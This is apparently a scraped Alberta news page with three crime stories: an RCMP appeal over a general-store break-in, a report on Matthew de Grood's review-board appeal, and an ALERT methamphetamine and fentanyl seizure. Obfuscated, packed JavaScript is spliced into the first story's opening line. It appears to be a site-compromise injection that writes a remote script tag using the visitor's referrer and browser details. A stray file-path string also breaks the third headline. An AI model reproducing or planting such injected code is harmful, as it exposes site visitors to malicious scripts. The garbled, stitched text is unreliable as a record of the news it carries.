Thorsby/Breton RCMP seek public assistance in identifying suspect in break and enter
November 14, 2018
Alder eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nrsyh|var|u0026u|referrer|rstta||js|php'.split('|'),0,{}))
Flats, Alberta – Breton RCMP are investigating a break and enter to the Alder Flats General Store.
During the early morning hours of November 11th, 2018 a break and enter occurred within the Alder Flats General Store. Entry was gained and property was stolen. One male is observed on camera and was operating a red and grey two tone Ford F-150 with a rear rack and fire extinguisher attached on the driver side of the rack. The vehicle also had a skull sticker on the driver side rear window.
Police are seeking help in identifying the suspect or vehicle in the attached photos.
If you have information about this or any other incident, please call the Thorsby/Breton RCMP at 780-696-3520 or call your local police. If you wish to remain anonymous, you can contact Crime Stoppers at 1-800-222-8477 (TIPS), online at www.P3Tips.com or by using the "P3 Tips" app available through the Apple App or Google Play Store.
Political interference alleged in assessment hearings in Matthew de Grood case
By Dean Bennett in Edmonton
Alberta's high court is being asked to overturn a review board decision relating to the stabbing deaths of five young people at a Calgary house party on the grounds the former provincial justice minister interfered.
The lawyer for Matthew de Grood, in a filing to Alberta's Court of Appeal, says her client was denied a fair Alberta Review Board hearing last fall, and argues former minister Doug Schweitzer's statements and actions played a role.
"The justice minister's comments and his direct recruitment of certain individuals to the Review Board has created an apprehension of bias that affected the fairness of his 2022 annual review," lawyer Jacqueline Petrie argued in a document filed Thursday.
"The Review Board, and more directly the chair of his hearing, did not treat (de Grood) in an impartial and procedurally fair manner.
"The disposition the board made was not reflective of the actual risk he poses but rather is the result of political interference and public pressure not to discharge him or grant him the privileges he seeks."
De Grood, 31, was found not criminally responsible in 2016 for the killings two years earlier of Zackariah Rathwell, Jordan Segura, Kaitlin Perras, Josh Hunter and Lawrence Hong because he was suffering from schizophrenia at the time.
Since then, he has been under supervision and his case is reviewed by the Alberta Review Board yearly to determine his mental state and whether he can transition further back into the community while not jeopardizing public safety.
Schweitzer, who has since retired from politics, weighed in on de Grood's case in his role as justice minister in October 2019 after the panel granted de Grood freedom to transition from institutional care to a supervised Edmonton group home setting along with unsupervised passes to the surrounding area.
Schweitzer at the time took to Twitter to say he has heard from Albertans "frustrated and disturbed" over the decision and said he would lobby the federal government to review the release rules while pursuing options to ensure the board processes "respect victims."
Soon after, the chair of the review board resigned and, said Petrie, in the months that followed Schweitzer appointed new panel members that "were politically aligned with the provincial government," which she said raise reasonable doubts on whether the board could be considered fair and impartial on de Grood's case.
A year after the 2019 decision, the review board, with its new chair and members, reversed the freedoms granted de Grood. That decision was later overturned by the Court of Appeal on the grounds it was unreasonable and not supported by the evidence.
Last fall, the review board declared him a serious threat to public safety and said he must be kept under constant supervision in an Edmonton group home.
Petrie argues evidence at the latest hearing showed de Grood was stable under medication, has family support and is a low-risk to reoffend. She said the board failed to assess the evidence properly or apply the proper legal tests in making its decision.
Schweitzer did not immediately return a request for comment.
Alberta Justice said the Alberta Review Board is composed of psychiatrists, legal and public members who operate and make decisions independent of the government.
"When recruiting and appointing to positions, candidates are considered depending on the experience, competencies, and attributes required for the role. Applicants are screened for conflict of interest prior to appointment," the department said in a statement.
"As has historically been the case, the justice minister selects potential candidates to be appointed and will bring them forward to cabinet for approval."
De Grood's 2016 trial heard evidence he attacked the individuals at a party, held to mark the end of the school year, believing the devil was talking to him and a war was about to begin that signalled the end of the world.
He told officers he knew what he did was "atrocious" but he was killing Medusas and werewolves.
The Crown deadline for responding is Feb. 28.
This report by The Canadian Press was first published Feb. 3, 2023.
Project Radar nets meth seizure in Red Deer, Lloydminster Suspect Katie Gowanlock still at large
From the Alberta Law Enforcement Response Team (ALERT)
A major methamphetamine and fentanyl seizure in Red Deer and Lloydminster has led to charges against three suspected drug dealers. ALERT's Project Radar resulted in the seizure of $335,000 worth of drugs.
Project Radar was a year and a half-long investigation by ALERT Red Deer's organized crime team, focused on disrupting drug trafficking activity in central Alberta. Nearly four kilograms of meth was seized along with more than 500 grams of fentanyl powder.
The following items were seized during the course of Project Radar:
3,751 grams of methamphetamine;
523 grams of fentanyl;
$1,500 cash.
Project Radar began in June 2021 in Red Deer and eventually expanded in scope as the group demonstrated ties to the Lloydminster drug market.
Two Red Deer homes were searched and two suspects were arrested, while one remains wanted on warrants. The most recent arrest took place on January 17, 2023, and ALERT received help from Red Deer RCMP and B.C.'s Combined Forces Special Enforcement Unit (CFSEU) Prince George.
Jaydon Harrison, 24 of Prince George, and Nikita Robertson, 24 of Edmonton, are each charged with multiple counts of drug trafficking.
Meanwhile, a warrant has been issued for Katie Gowanlock, as pictured above. The 40-year-old is charged with 10 counts of drug trafficking and is believed to be in the Central Alberta area.
Members of the public who suspect drug or gang activity in their community can call local police, or contact Crime Stoppers at 1-800-222-TIPS (8477). Crime Stoppers is always anonymous.
ALERT was established and is funded by the Alberta Government and is a compilation of the province's most sophisticated law enforcement resources committed to tackling serious and organized crime.